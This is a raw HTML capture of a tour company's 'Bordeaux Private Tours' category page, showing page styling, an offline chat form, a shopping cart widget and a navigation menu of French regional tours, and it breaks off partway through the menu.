

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.france-guided-tours.com/en/111-bordeaux-private-tours
body_size: 13271
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-GB"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-GB"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-GB"><![endif]--><html lang="en-GB"><head><meta charset="utf-8" /><title>BORDEAUX PRIVATE TOURS</title><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-8.ico?1697553639" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-8.ico?1697553639" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" type="text/css" media="all" /><link rel="stylesheet" href="https://www.france-guided-tours.com/themes/transformer/cache/v_427_65047c10cff3f1b4b2f6d5aadb18ba0c_all.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/transformer/css/intense.css" type="text/css" media="all" /><link href="/modules/stthemeeditor/views/css/customer-s8.css?15ba410bf7" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#easycontent_283{background-attachment:fixed;background-color:#ffffff;}#easycontent_283{margin-top:10px;}#easycontent_283{margin-bottom:0px;}</style><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_form_inner{width:258px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_5 .st_news_letter_form_inner{width:258px;}#st_news_letter_5 .st_news_letter_input{height:35px;}#st_news_letter_5 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_7 .style_content, .st_owl_carousel_block_7 .style_content a{color:#ffffff;} .st_owl_carousel_block_7 .icon_line:after, .st_owl_carousel_block_7 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_7 .line, .st_owl_carousel_block_7 .btn{border-color:#ffffff;}.st_owl_carousel_block_8 .style_content, .st_owl_carousel_block_8 .style_content a{color:#ffffff;} .st_owl_carousel_block_8 .icon_line:after, .st_owl_carousel_block_8 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_8 .line, .st_owl_carousel_block_8 .btn{border-color:#ffffff;}.st_owl_carousel_block_11 .style_content, .st_owl_carousel_block_11 .style_content a{color:#ffffff;} .st_owl_carousel_block_11 .icon_line:after, .st_owl_carousel_block_11 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_11 .line, .st_owl_carousel_block_11 .btn{border-color:#ffffff;}.st_owl_carousel_block_12 .style_content, .st_owl_carousel_block_12 .style_content a{color:#ffffff;} .st_owl_carousel_block_12 .icon_line:after, .st_owl_carousel_block_12 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_12 .line, .st_owl_carousel_block_12 .btn{border-color:#ffffff;}.st_owl_carousel_block_15 .style_content, .st_owl_carousel_block_15 .style_content a{color:#ffffff;} .st_owl_carousel_block_15 .icon_line:after, .st_owl_carousel_block_15 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_15 .line, .st_owl_carousel_block_15 .btn{border-color:#ffffff;}.st_owl_carousel_block_16 .style_content, .st_owl_carousel_block_16 .style_content a{color:#ffffff;} .st_owl_carousel_block_16 .icon_line:after, .st_owl_carousel_block_16 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_16 .line, .st_owl_carousel_block_16 .btn{border-color:#ffffff;}.st_owl_carousel_block_19 .style_content, .st_owl_carousel_block_19 .style_content a{color:#ffffff;} .st_owl_carousel_block_19 .icon_line:after, .st_owl_carousel_block_19 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_19 .line, .st_owl_carousel_block_19 .btn{border-color:#ffffff;}.st_owl_carousel_block_20 .style_content, .st_owl_carousel_block_20 .style_content a{color:#ffffff;} .st_owl_carousel_block_20 .icon_line:after, .st_owl_carousel_block_20 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_20 .line, .st_owl_carousel_block_20 .btn{border-color:#ffffff;}.st_owl_carousel_block_147 .style_content, .st_owl_carousel_block_147 .style_content a{color:#ffffff;} .st_owl_carousel_block_147 .icon_line:after, .st_owl_carousel_block_147 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_147 .line, .st_owl_carousel_block_147 .btn{border-color:#ffffff;}#st_owl_carousel_block_147 .style_content h1, #st_owl_carousel_block_147 .style_content h2, #st_owl_carousel_block_147 .style_content h3, #st_owl_carousel_block_147 .style_content h4, #st_owl_carousel_block_147 .style_content h5, #st_owl_carousel_block_147 .style_content h6, #st_owl_carousel_block_147 .style_content p{padding: 6px 0.3em 4px;line-height:120%;background-color:#000000;background-color:rgba(0,0,0,0.4);}#st_owl_carousel_block_147 .style_content p{padding: 6px 0.6em;}</style><style type="text/css">#st_advanced_menu_284 .stadvancedmenu_sub,#st_advanced_menu_284 .stadvancedmenu_vs{background-image:url(https://www.france-guided-tours.com/upload/stadvancedmenu/7d8214545bdcc768bd093554ce4aafb0.jpg);background-repeat:no-repeat;background-position: right bottom;}#st_advanced_menu_287 .stadvancedmenu_sub,#st_advanced_menu_287 .stadvancedmenu_vs{background-image:url(https://www.france-guided-tours.com/upload/stadvancedmenu/778efa8954b5a4b0531693e5ed8a2549.jpg);background-repeat:no-repeat;background-position: right bottom;}#st_advanced_menu_289 .stadvancedmenu_sub,#st_advanced_menu_289 .stadvancedmenu_vs{background-image:url(https://www.france-guided-tours.com/upload/stadvancedmenu/2bceb62669e92315b05c8f7f382a7524.jpg);background-repeat:no-repeat;background-position: right bottom;}#st_advanced_menu_290 .stadvancedmenu_sub,#st_advanced_menu_290 .stadvancedmenu_vs{background-image:url(https://www.france-guided-tours.com/upload/stadvancedmenu/d8dabb6acdf18d03b51b1eb5775f1c29.jpg);background-repeat:no-repeat;background-position: right bottom;}#st_advanced_menu_291 .stadvancedmenu_sub,#st_advanced_menu_291 .stadvancedmenu_vs{background-image:url(https://www.france-guided-tours.com/upload/stadvancedmenu/18973fce61cf42ec0f7e9e056ee90b35.jpg);background-repeat:no-repeat;background-position: right bottom;}#st_advanced_menu_292 .stadvancedmenu_sub,#st_advanced_menu_292 .stadvancedmenu_vs{background-image:url(https://www.france-guided-tours.com/upload/stadvancedmenu/fb9fc25fa5a4840bc9ff105889582cc4.jpg);background-repeat:no-repeat;background-position: right bottom;}</style><style type="text/css">.fc_slider_block_container{margin-top:px;}.fc_slider_block_container{margin-bottom:px;}</style> <div class="row chat-window" id="chat_window_2"><div class="ochat-panel-default"><div class="ochat-panel-heading" style="background-color: #2f78bd"><div class="col-md-10 col-xs-10"><p class="ochat-title" style="color: #ffffff"><i class="fa fa-comments-o fa-lg"></i>&nbsp;&nbsp;Sorry, the chat is offline.</p></div><div class="col-md-2 col-xs-2"> <a href="#"><span id="minim_chat_window" class="fa fa-caret-up fa-lg icon-minus icon_minim panel-collapsed" style="color: #ffffff"></span></a></div></div><div class="offline-form msg_container_base" style="display: none;"><form role="form" class="form-group" enctype="text/plain" action="#" method="POST" id="offlineForm" name="offlineForm"> <br/><div class="ochat-alert ochat-alert-success" role="alert" style="display: none;" id="return-message"> Thank you for your message, we ll contact you very soon !</div><div class="row"><div class="col-sm-12 OCHAT_OFFLINE_WELCOME_TEXT"> Hello! We will respond to your message as soon as possible!</div></div> <br/><div class="row"><div class="ochat-form-group clear"><div class="col-sm-12"> <input type="text" class="ochat-form-control" id="OCHAT_FORM_NAME" name="OCHAT_FORM_NAME" placeholder="Name" value="" maxlength="40"/></div></div></div><div class="row"><div class="ochat-form-group ochat-form-email clear"><div class="col-sm-12"> <input type="email" class="ochat-form-control" id="OCHAT_FORM_EMAIL" name="OCHAT_FORM_EMAIL" placeholder="Email" value="" maxlength="40"/></div></div></div><div class="row"><div class="ochat-form-group clear"><div class="col-sm-12"> <input type="text" class="ochat-form-control" id="OCHAT_FORM_PHONE" name="OCHAT_FORM_PHONE" placeholder="Phone" maxlength="40"/></div></div></div><div class="row"><div class="ochat-form-group clear"><div class="col-sm-12 ochat-offline-form-message"><textarea type="textarea" rows="3" class="ochat-form-control" id="OCHAT_FORM_MESSAGE" name="OCHAT_FORM_MESSAGE" placeholder="Message"></textarea></div></div></div> <button type="submit" id="send-offline-form" class="ochat-btn ochat-btn-primary ochat-pull-right"><i class="fa fa-send-o"></i> Send</button></form></div></div></div>  <style type="text/css">.df-term{text-transform:uppercase !important;}</style>  
<script type="text/javascript" data-keepinline="true">// instantiate object
	
		var oGsr = {};
		var bt_msgs = {"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","emailTitle":{"2":"You have not filled out your title or text with language English. Click on the language drop-down list in order to fill out the correct language field(s).","3":"You have not filled out your title or text with language Portuguese. Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"2":"You have not filled out your category label with language English. Click on the language drop-down list in order to fill out the correct language field(s).","3":"You have not filled out your category label with language Portuguese. Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"2":"You have not filled out your product label with language English. Click on the language drop-down list in order to fill out the correct language field(s).","3":"You have not filled out your product label with language Portuguese. Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"2":"You have not filled out your custom body sentence with language English. Click on the language drop-down list in order to fill out the correct language field(s).","3":"You have not filled out your custom body sentence with language Portuguese. Click on the language drop-down list in order to fill out the correct language field(s)."}};
		var bt_sImgUrl = '/modules/gsnippetsreviews/views/img/';
		var bt_sWebService = '/modules/gsnippetsreviews/ws-gsnippetsreviews.php';
		var sGsrModuleName = 'gsr';
		var bt_aFancyReviewForm = {};
		var bt_aFancyReviewTabForm = {};
		var bt_oScrollTo = {};
		bt_oScrollTo.execute = false;
		var bt_oUseSocialButton = {};
		var bt_oActivateReviewTab = {};
		bt_oActivateReviewTab.run = false;
		var bt_oDeactivateReviewTab = {};
		bt_oDeactivateReviewTab.run = false;
		var bt_aReviewReport = new Array();
		var bt_oCallback = {};
		bt_oCallback.run = false;
		var bt_aStarsRating = new Array();
		var bt_oBxSlider = {};
		bt_oBxSlider.run = false;</script><style type="text/css">.instagram_block_center_container .products_slider .owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled,.instagram_block_center_container .products_slider .owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled:hover{background-color:transplanted;}</style><link rel="canonical" href="https://www.france-guided-tours.com/en/111-bordeaux-private-tours" /><link rel="alternate" href="https://www.france-guided-tours.com/en/111-bordeaux-private-tours" hreflang="en" /><link rel="alternate" href="https://www.france-guided-tours.com/pt/111-bordeaux-private-tours" hreflang="pt" /><link rel="alternate" href="https://www.france-guided-tours.com/en/111-bordeaux-private-tours" hreflang="x-default" /><meta name="generator" content="Powered by Creative Slider 6.6.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />   </head><body id="category" class="category category-111 category-bordeaux-private-tours show-left-column hide-right-column lang_en slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="languages-block-top" class="languages-block pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> <img src="https://www.france-guided-tours.com/img/l/2.jpg" alt="en" width="16" height="11" class="mar_r4" />English<b></b></div></dt><dd class="dropdown_list"><ul id="first-languages" class="languages-block_ul"><li> <a href="https://www.france-guided-tours.com/pt/111-bordeaux-private-tours" title="Portuguese" rel="alternate" hreflang="pt"> <img src="https://www.france-guided-tours.com/img/l/3.jpg" alt="pt" width="16" height="11" class="mar_r4" />Portuguese </a></li></ul></dd></dl><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <a class="header_item login" href="https://www.france-guided-tours.com/en/mon-compte" rel="nofollow" title="Log in to your customer account"> Login </a> <a class="header_item sing_up" href="https://www.france-guided-tours.com/en/mon-compte" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><div id="contact-link"> <a href="https://france-intense.com/aboutUs" title="About us"><i class="demo-icon icon-info-circled"></i> About us</a></div><div id="contact-link"> <a href="https://www.france-guided-tours.com/en/module/formmaker/form?id_form=2&rewrite=contact-us" title="Contact us"><i class="demo-icon icon-envelope-alt"></i> Contact us</a></div><div id="contact-link" class="contact-pro"> <a href="https://www.pro-france-intense.com" target="_blank" title="Become a Partner!"><i class="demo-icon icon-globe"></i> Travel Agencies and Tour Operators</a></div><div id="contact-link"> <a href="https://elite.france-intense.com" target="_blank" title="Customize your tour"><i class="demo-icon icon-pencil"></i> Customize your tour</a></div></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri with_text" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.france-guided-tours.com/" title="France Intense"> <img class="logo replace-2x" src="https://www.france-guided-tours.com/img/france-guided-tours-logo-16179590488.jpg" alt="France Intense" width="200" height="127"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="View my shopping cart" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Cart</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.france-guided-tours.com/" title="France Intense"> <img class="logo replace-2x" src="https://www.france-guided-tours.com/img/france-guided-tours-logo-16179590488.jpg" alt="France Intense" width="200" height="127"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class=" clearfix"><form id="searchbox" method="get" action="//www.france-guided-tours.com/en/recherche" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search for tours and destinations..." value="" autocomplete="off" /><a href="javascript:;" title="Search" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Search</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.france-guided-tours.com/en/commande-rapide" title="View my shopping cart" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Cart</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> 0 € </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.france-guided-tours.com/en/commande-rapide" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes_"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Product successfully added to your shopping cart</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp;(tax incl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Continue shopping"> Continue shopping </span> <a class="btn btn-default pull-right" href="https://www.france-guided-tours.com/en/commande-rapide" title="Proceed to checkout" rel="nofollow"> Proceed to checkout </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div><div id="st_advanced_menu_container" class="animated fast"><div class="container"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_311" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_311" href="https://www.france-guided-tours.com/en/136-new-france-tours" class="advanced_ma_level_0 is_parent" >REGIONAL TOURS<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_164" class="col-md-3"><div id="st_advanced_menu_block_312" class="style_content"><p><a href="https://www.france-guided-tours.com/en/150-tours-in-paris"><img src="https://www.france-intense.fr/img/cms/paris/arc-de-triomphe-menu.jpg" class="shadow-img" width="352" height="165" /></a></p><p><span style="color: #2f78c0;"><strong><a href="https://www.france-guided-tours.com/en/150-tours-in-paris"><span style="color: #2f78c0;">TOURS IN PARIS</span></a></strong></span></p><p><a href="https://www.france-guided-tours.com/en/31-divine-bourgogne-tours"><img class="shadow-img" src="https://www.france-guided-tours.com/img/cms/burgundy.jpg" alt="Clos vougeot" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/31-divine-bourgogne-tours"><span style="text-align: left; color: #b51044;"><strong>TOURS IN BURGUNDY</strong></span></a></p><p><a href="https://www.france-guided-tours.com/en/115-alsace-tours"><img class="shadow-img" src="https://www.france-guided-tours.com/img/cms/alsace.jpg" alt="Alsace" width="352" height="165" /></a></p><p><span style="color: #8f28fe;"><a href="https://www.france-guided-tours.com/en/115-alsace-tours" style="color: #635faa;"><span style="text-align: left; color: #8f28fe;"><strong>TOURS IN ALSACE</strong></span></a></span></p></div></div><div id="st_advanced_menu_column_165" class="col-md-3"><div id="st_advanced_menu_block_313" class="style_content"><p><a href="https://www.france-guided-tours.com/en/130-tours-from-paris"><img class="shadow-img" src="https://www.france-intense.fr/img/paris-dest.jpg" alt="Paris Tours" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/130-tours-from-paris"><span style="text-align: left; color: #2f78bd;"><strong>TOURS FROM PARIS</strong></span></a></p><p><a href="https://www.france-guided-tours.com/en/27-provence-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/ville-provence-tiny.png" alt="Provence Tours" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/27-provence-tours" style="color: #635faa;"><span style="text-align: left; color: #635faa;"><strong>TOURS IN PROVENCE</strong></span></a></p><p><strong><a href="https://www.france-guided-tours.com/en/116-dordogne-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/FGT/dordogne.jpg" alt="DordogneTours" width="352" height="165" /></a></strong></p><p><span style="color: #218e53;"><a href="https://www.france-guided-tours.com/en/116-dordogne-tours"><span style="color: #218e53;"><strong>TOURS IN DORDOGNE</strong></span></a></span></p></div></div><div id="st_advanced_menu_column_166" class="col-md-3"><div id="st_advanced_menu_block_314" class="style_content"><p><span style="color: #218e53;"><span style="color: #218e53;"><strong><span><strong><span style="color: #932a3c;"><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"><span style="color: #932a3c;"><strong></strong></span></a><strong><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/chenonceau-tiny.png" alt="Loire Valley Tours" width="352" height="165" /></a></strong></span></strong></span></strong></span></span></p><p><span style="color: #218e53;"><span style="color: #218e53;"><strong><span><strong><span style="color: #932a3c;"><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"><span style="color: #932a3c;"><strong>TOURS IN THE LOIRE VALLEY</strong></span></a></span></strong></span></strong></span></span></p><p><span style="color: #218e53;"><span style="color: #218e53;"><strong><span><strong><a href="https://www.france-guided-tours.com/en/83-bordeaux-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/ICONS/bordeau.JPEG" alt="Bordeaux Tours" width="352" height="165" /></a><a href="https://www.france-guided-tours.com/en/83-bordeaux-tours"></a></strong></span></strong></span></span></p><p><span style="color: #a50b5c;"><strong><strong><a href="https://www.france-guided-tours.com/en/83-bordeaux-tours"><span style="color: #a50b5c;">TOURS IN BORDEAUX</span></a></strong></strong></span></p><p><a href="https://www.france-guided-tours.com/en/114-french-riviera-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/FGT/nice.jpg" alt="French Riviera Tours" width="352" height="165" /></a></p><p><span style="color: #2c9ffd;"><a href="https://www.france-guided-tours.com/en/114-french-riviera-tours"><span style="text-align: left; color: #2c9ffd;"><strong>TOURS IN FRENCH RIVIERA</strong></span></a></span></p></div></div><div id="st_advanced_menu_column_167" class="col-md-3"><div id="st_advanced_menu_block_315" class="style_content"><p><a href="https://www.france-guided-tours.com/en/17-france-bubbles-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/champagne.JPG" alt="" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/17-france-bubbles-tours"><span style="text-align: left; color: #977c45;"><strong>TOURS IN CHAMPAGNE</strong></span></a></p><p><a href="https://www.france-guided-tours.com/en/113-normandy-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/FGT/normandy_1.jpg" alt="Normandy Tours" width="352" height="165" /></a></p><p><span style="color: #f5a623;"><a href="https://www.france-guided-tours.com/en/113-normandy-tours" style="color: #635faa;"><span style="text-align: left; color: #f5a623;"><strong>TOURS IN NORMANDY</strong></span></a> </span></p><p><span style="color: #f5a623;"><span style="text-align: left; color: #f5a623;"><strong><a href="https://www.france-guided-tours.com/en/138-multi-region-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/multiregion.jpg" alt="Normandy Tours" width="352" height="165" /></a></strong></span></span></p><p><a href="https://www.france-guided-tours.com/en/138-multi-region-tours"><span style="color: #45028e;"><strong><span style="color: #45028e;">MULTI-R</span>EGION&nbsp;TOURS</strong></span></a></p></div></div></div></div></li><li id="st_advanced_menu_306" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_306" href="javascript:;" class="advanced_ma_level_0 is_parent" >TYPES OF TRAVEL<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_161" class="col-md-3"><div id="st_advanced_menu_block_308" class="style_content"><p><a href="https://www.france-guided-tours.com/en/142-private-day-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/private day tours.jpg" width="352" height="165" /></a></p><p><strong><span style="color: #ae9a64;"><a href="https://www.france-guided-tours.com/en/142-private-day-tours"><span style="color: #ae9a64;">PRIVATE DAY TOURS</span></a></span><br /></strong></p><p><a href="https://www.france-guided-tours.com/en/143-private-packages"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/private packages.jpg" width="352" height="165" /></a></p><p><span style="color: #ae9a64;"><strong><a href="https://www.france-guided-tours.com/en/143-private-packages"><span style="color: #ae9a64;">PRIVATE PACKAGES</span></a></strong></span></p></div></div><div id="st_advanced_menu_column_162" class="col-md-3"><div id="st_advanced_menu_block_309" class="style_content"><p><a 